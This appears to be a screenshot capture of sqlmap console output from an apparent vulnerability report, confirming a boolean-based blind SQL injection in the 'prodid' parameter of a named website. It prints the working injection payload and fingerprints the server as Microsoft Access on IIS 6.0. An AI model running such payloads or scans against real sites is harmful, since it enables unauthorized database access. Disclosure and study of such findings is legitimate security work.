 sqlmap
itch '--drop-set-cookie' if you experience any problems during data retrieval
[11:38:11] [INFO] checking if the injection point on GET parameter 'prodid' is a
 false positive
GET parameter 'prodid' is vulnerable. Do you want to keep testing the others (if
 any)? [y/N]
sqlmap identified the following injection points with a total of 162 HTTP(s) req
uests:
---
Parameter: prodid (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (Microsoft Access com
ment)
    Payload: prodid=-7601 OR 2349=2349%16
---
[11:38:13] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[11:38:13] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 148 times
[11:38:13] [INFO] fetched data logged to text files under 'C:\Users\lylsq99\.sql
map\output\www.anxin66.com'
[*] shutting down at 11:38:13
搜狗拼音输入法 全 :
www.wooyun.org